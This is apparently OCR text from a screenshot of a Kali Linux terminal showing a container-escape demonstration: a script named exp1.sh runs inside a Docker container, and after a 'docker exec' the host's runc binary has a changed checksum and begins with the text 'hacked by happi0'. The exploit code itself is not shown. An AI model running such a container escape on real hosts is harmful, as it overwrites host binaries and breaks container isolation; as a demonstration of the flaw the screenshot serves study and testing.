 happi0@kali: ~
03:46 下午
happi0@kali: ~
文件 动作 编辑 查看 帮助
root@e8d1ecf64d2a:/# ls
bin dev exp home lib32 libx32 mnt proc run srv tmp var
boot etc exp1.sh lib lib64 media opt root sbin sys usr
root@e8d1ecf64d2a:/# chmod +x exp*
root@e8d1ecf64d2a:/# ./exp1.sh
Waiting for runC to be executed in the container
主文件夹
└─(Run “touch ~/.hushlogin” to hide this message)
┌──(happi0㉿kali)-[~]
└─$ md5sum /usr/sbin/runc
79207a7bad86873c037f5c668c527381  /usr/sbin/runc
┌──(happi0㉿kali)-[~]
└─$ docker exec -it u1 /bin/sh
[sudo] happi0 的密码：
ERRO[0000] No help topic for '/bin/sh'
┌──(happi0㉿kali)-[~]
└─$ md5sum /usr/sbin/runc
3 ⨯
004624cff7d46ac6f5a20c6c23e30c52  /usr/sbin/runc
┌──(happi0㉿kali)-[~]
└─$ xxd /usr/sbin/runc|head
00000000: 7f68 6163 6b65 6420 6279 2068 6170 7069  .hacked by happi
00000010: 300a 0000 0100 0000 6058 4000 0000 0000  0.......`X@.....
00000020: 4000 0000 0000 0000 0864 8500 0000 0000  @........d......
00000030: 0000 0000 4000 3800 0e00 4000 2500 2400  ....@.8...@.%.$.
00000040: 0600 0000 0400 0000 4000 0000 0000 0000  ........@.......
00000050: 4000 4000 0000 0000 4000 4000 0000 0000  @.@.....@.@.....
00000060: 1003 0000 0000 0000 1003 0000 0000 0000  ................
00000070: 0800 0000 0000 0000 0300 0000 0400 0000  ................
00000080: 5003 0000 0000 0000 5003 4000 0000 0000  P.......P.@.....
00000090: 5003 4000 0000 0000 1c00 0000 0000 0000  P.@.............
KALI
BY OFFENSIVE SECURITY